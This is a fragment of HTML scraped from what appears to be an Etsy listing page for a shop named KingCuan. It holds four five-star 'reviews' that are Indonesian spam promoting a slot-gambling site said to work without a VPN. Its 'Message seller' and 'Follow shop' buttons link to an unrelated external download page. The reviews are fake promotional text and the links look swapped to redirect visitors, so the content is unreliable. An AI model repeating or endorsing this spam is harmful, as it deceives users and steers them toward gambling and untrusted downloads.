																				<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																					<div class="wt-content-toggle__trigger-wrapper">
																						<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-01762501532">
																						<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																						<span class="wt-screen-reader-only">Listing review by Sutris</span>
																						</button>
																					</div>
																					<p id="review-preview-toggle-01762501532" class="wt-text-truncate--multi-line wt-break-word wt-text-body">Salfok sama posternya yang super elegan! Kalau Bandar Slot Gacor sekeren ini, pasti cuannya juga maksimal. Siap-siap jackpot anti ribet dengan akses tanpa VPN! Langsung gas KINGCUAN sekarang 🔥</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
																<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																			<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/0c8923/107196172/iusa_75x75.107196172_61gc.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/0c8923/107196172/iusa_50x50.107196172_61gc.jpg?version=0 50w"/>
																		</div>
																		<p class="wt-text-body-small">
																			<a href="/people/g9kli9kxjoblj6yz?ref=l_review" rel="nofollow" aria-label="Reviewer Sutris" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4593817122">Sutris</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			Aug 8, 2025
																		</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
												<div class="wt-grid__item-xs-12 review-card" data-review-region="4545607765" tabindex="-1">
													<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
														<div class="min-width-0" id="review-text-width-1">
															<div class="wt-max-width-full">
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																	<div class="wt-mb-xs-1">
																		<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																		<input type="hidden" name="initial-rating" value="5"/>
																		<input type="hidden" name="rating" value="5"/>
																		<span class="wt-screen-reader-only">5 out of 5 stars</span>
																		<span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		</span>
																		<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																		</span>
																		<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	</div>
																	<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																		<div class="wt-display-flex-xs wt-align-items-center">
																			<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																				<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/b7abf4/88633316/iusa_75x75.88633316_tajy.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/b7abf4/88633316/iusa_50x50.88633316_tajy.jpg?version=0 50w"/>
																			</div>
																			<p class="wt-text-body-small">
																				<a href="/people/y15djxmc?ref=l_review" rel="nofollow" aria-label="Reviewer Arif" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4545607765">Arif</a>
																				<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																				Apr 9, 2025
																			</p>
																		</div>
																	</div>
																</div>
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																	<div class="wt-text-body">
																		<div class="max-height-review max-height-text-container is-long">
																			<div data-review-text-toggle-wrapper>
																				<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																					<div class="wt-content-toggle__trigger-wrapper">
																						<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-11762501532">
																						<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																						<span class="wt-screen-reader-only">Listing review by Arif</span>
																						</button>
																					</div>
																					<p id="review-preview-toggle-11762501532" class="wt-text-truncate--multi-line wt-break-word wt-text-body">Capek main harus pakai VPN? Ini dia solusi dari KINGCUAN! Poster ini benar-benar mewakili: SLOT GACOR RESMI dengan AKSES TANPA VPN! Ini yang dicari bettor Indonesia. Play smart, play safe, and get massive profit! Kualitas bandar terbaru emang beda!</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
																<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																			<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/b7abf4/88633316/iusa_75x75.88633316_tajy.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/b7abf4/88633316/iusa_50x50.88633316_tajy.jpg?version=0 50w"/>
																		</div>
																		<p class="wt-text-body-small">
																			<a href="/people/y15djxmc?ref=l_review" rel="nofollow" aria-label="Reviewer Arif" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4545607765">Arif</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			Apr 9, 2025
																		</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
												<div class="wt-grid__item-xs-12 review-card" data-review-region="4133950524" tabindex="-1">
													<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
														<div class="min-width-0" id="review-text-width-2">
															<div class="wt-max-width-full">
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																	<div class="wt-mb-xs-1">
																		<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																		<input type="hidden" name="initial-rating" value="5"/>
																		<input type="hidden" name="rating" value="5"/>
																		<span class="wt-screen-reader-only">5 out of 5 stars</span>
																		<span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		</span>
																		<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																		</span>
																		<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	</div>
																	<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																		<div class="wt-display-flex-xs wt-align-items-center">
																			<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																			<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFFBD8"/>
																			<path d="M14.036 16.75c-.237-.288-.7-.975-.7-.975l-.275-.588s-.312-.962-.337-1.337c-.038-.713.15-1.25.437-1.912.563-1.276 1.688-2.113 3.15-2.476l.3-.112.1-.112-1.137-3.8-.363-.938c-.225.037-.65.225-.862.275-.95.25-1.713.662-2.5 1.075-.875.525-2.25 1.875-2.25 1.875s-1.288 1.325-1.675 2.3c-.125.338-.213.725-.313 1.125-.137.537-.237 1.75-.337 2.325-.113.625.212 2.162.212 2.162s.225.9.438 1.463a7.979 7.979 0 001.475 2.4s1.887-.962 2.037-1.075c.15-.113 1.275-.7 1.363-.75.1-.05.975-.35.975-.35l.462-.212s.038-.075.038-.088c.012-.012-.238-.275-.238-.275z" fill="#2638C0"/>
																			</svg></span>
																			<p class="wt-text-body-small">
																				<span class="wt-text-title-small">Hardo</span>
																				<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																				Jun 24, 2024
																			</p>
																		</div>
																	</div>
																</div>
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																	<div class="wt-text-body">
																		<div class="max-height-review max-height-text-container is-long">
																			<div data-review-text-toggle-wrapper>
																				<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																					<div class="wt-content-toggle__trigger-wrapper">
																						<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-21762501532">
																						<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																						<span class="wt-screen-reader-only">Listing review by Hardo</span>
																						</button>
																					</div>
																					<p id="review-preview-toggle-21762501532" class="wt-text-truncate--multi-line wt-break-word wt-text-body">Visualnya premium banget! Kualitas poster ini sekelas Bandar Slot Terbaru yang serius. Vibes kasino mewah dan janji Slot Gacor di sini bikin penasaran. Detail seperti kilauan emas dan lighting sinematik benar-benar profesional. Ready to get that jackpot!</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
																<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFFBD8"/>
																		<path d="M14.036 16.75c-.237-.288-.7-.975-.7-.975l-.275-.588s-.312-.962-.337-1.337c-.038-.713.15-1.25.437-1.912.563-1.276 1.688-2.113 3.15-2.476l.3-.112.1-.112-1.137-3.8-.363-.938c-.225.037-.65.225-.862.275-.95.25-1.713.662-2.5 1.075-.875.525-2.25 1.875-2.25 1.875s-1.288 1.325-1.675 2.3c-.125.338-.213.725-.313 1.125-.137.537-.237 1.75-.337 2.325-.113.625.212 2.162.212 2.162s.225.9.438 1.463a7.979 7.979 0 001.475 2.4s1.887-.962 2.037-1.075c.15-.113 1.275-.7 1.363-.75.1-.05.975-.35.975-.35l.462-.212s.038-.075.038-.088c.012-.012-.238-.275-.238-.275z" fill="#2638C0"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<span class="wt-text-title-small">Hardo</span>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			Jun 24, 2024
																		</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
												<div class="wt-grid__item-xs-12 review-card" data-review-region="3989217595" tabindex="-1">
													<div class=" wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
														<div class="min-width-0" id="review-text-width-3">
															<div class="wt-max-width-full">
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																	<div class="wt-mb-xs-1">
																		<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																		<input type="hidden" name="initial-rating" value="5"/>
																		<input type="hidden" name="rating" value="5"/>
																		<span class="wt-screen-reader-only">5 out of 5 stars</span>
																		<span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																		</span>
																		<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																		</span>
																		<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	</div>
																	<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																		<div class="wt-display-flex-xs wt-align-items-center">
																			<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																			<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
																			<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
																			</svg></span>
																			<p class="wt-text-body-small">
																				<a href="/people/macko123?ref=l_review" rel="nofollow" aria-label="Reviewer Jhon" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="3989217595">Jhon</a>
																				<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																				Feb 28, 2025
																			</p>
																		</div>
																	</div>
																</div>
																<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																	<div class="wt-text-body">
																		<div class="max-height-review max-height-text-container is-long">
																			<div data-review-text-toggle-wrapper>
																				<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																					<div class="wt-content-toggle__trigger-wrapper">
																						<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-31762501532">
																						<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																						<span class="wt-screen-reader-only">Listing review by Jhon</span>
																						</button>
																					</div>
																					<p id="review-preview-toggle-31762501532" class="wt-text-truncate--multi-line wt-break-word wt-text-body">Jangan cuma dilihat ke-gacor-annya! KINGCUAN sudah kasih kode keras: BANDAR SLOT GACOR terbaik sudah hadir dengan jaminan AKSES TANPA VPN! Ini bukan sekadar janji, tapi bukti kualitas Bandar Slot Resmi. Klik, main, dan rasakan perbedaannya sekarang juga!</p>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
																<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
																		<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<a href="/people/macko123?ref=l_review" rel="nofollow" aria-label="Reviewer Jhon" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="3989217595">Jhon</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			Feb 28, 2025
																		</p>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="wt-display-flex-xs wt-justify-content-center wt-flex-direction-column-xs wt-flex-gap-xs-2 wt-mb-xs-5 wt-mb-lg-6 ">
											<div class="wt-align-self-center wt-width-full-xs wt-width-auto-sm">
												<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--small wt-width-full-xs wt-width-auto-sm" data-view-all-reviews-button="same-listing">
												<span class="wt-pl-xs-2 wt-pr-xs-2">View all reviews for this item</span>
												</button>
											</div>
										</div>
									</div>
									<div id="deep-dive-root"></div>
								</div>
								<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
								<h2 class="wt-text-heading-small wt-mb-xs-2">Designed by</h2>
								<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
									<div data-appears-component-name="shop_owners">
										<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred>
											<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
												<div class="wt-position-relative">
													<a href="https://www.etsy.com/shop/KingCuan?ref=shop_profile&listing_id=1423894231"><img data-clg-id="WtImage" class="wt-circle wt-display-block wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/0b7a27/105024440/iusa_75x75.105024440_2mvn.jpg?version=0" alt="KingCuan" style="aspect-ratio: 1;" sizes="(max-width: 639px) 65px, 80px" srcset="https://goodimg.io/images/2025/10/26/icon-akongcuan.png 100w, https://i.etsystatic.com/iusa/0b7a27/105024440/iusa_200x200.105024440_2mvn.jpg?version=0 200w"/></a>
												</div>
												<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
													<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
														<a class="wt-text-link-no-underline" href="https://www.etsy.com/shop/KingCuan?ref=shop_profile&listing_id=1423894231"><p class="wt-text-heading">KingCuan</p></a>
													</div>
												</div>
												<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap wt-justify-content-center">
													<a class="wt-text-link-no-underline wt-text-body" href="https://www.etsy.com/shop/KingCuan?ref=shop_profile&listing_id=1423894231">Owned by KingCuan</a>
													<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
													<p class="wt-text-body">United States</p>
												</div>
												<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap wt-justify-content-center">
													<div class="" data-review-ratings-count data-rating="4.9">
														<div class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center">
															<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
															<span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
															<button data-reviews-deep-dive-trigger class="wt-text-link-no-underline">
															<span class="rating-and-reviews-count__reviews-count wt-text-title">(1.8k)</span>
															</button>
														</div>
													</div>
													<div class="wt-text-title">12.2k sales</div>
													<div data-appears-component-name="lp_seller_cred_tenure" data-appears-event-data='{"tenure":"4 years"}'>
														<div class="wt-text-title">4 years on Etsy</div>
													</div>
												</div>
												<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
													<div class="wt-flex-xs-1 wt-flex-lg-0">
														<a rel="nofollow" href="https://putranyaakong.b-cdn.net/download/aamalsoft.com.sa.html" class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="o6fi5y3t" data-to_user_id="299619999" data-to_user_display_name="KingCuan" data-referring_type="listing" data-referring_id="1423894231" data-subject="" data-message="" aria-label="Message seller"><span>Message seller</span></a>
													</div>
													<div class="wt-flex-xs-1 wt-flex-lg-0">
														<div data-follow-shop-region>
															<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
																<input type="hidden" class="id" name="user_id" value="299619999"/>
																<a href="https://putranyaakong.b-cdn.net/download/aamalsoft.com.sa.html" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="23051888" data-source-name="other" data-module-name="">
																<span data-following-message class="wt-ml-xs-1 wt-display-none ">Following</span>
																<span data-not-following-message class="wt-ml-xs-1 ">Follow shop</span>
																</a>
															</div>
														</div>
													</div>
												</div>
												<p class="wt-sem-text-secondary wt-text-body-smaller wt-text-center-xs">
													This seller usually responds <b>within a few hours.</b>
												</p>
											</div>
											<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":false}'>
												<div class="seller-cred-badges-container wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6 ">
													<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-lg-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3 ">
														<div class="wt-flex-shrink-0">
															<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 -2 29 25" aria-hidden="true" focusable="false">
															<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 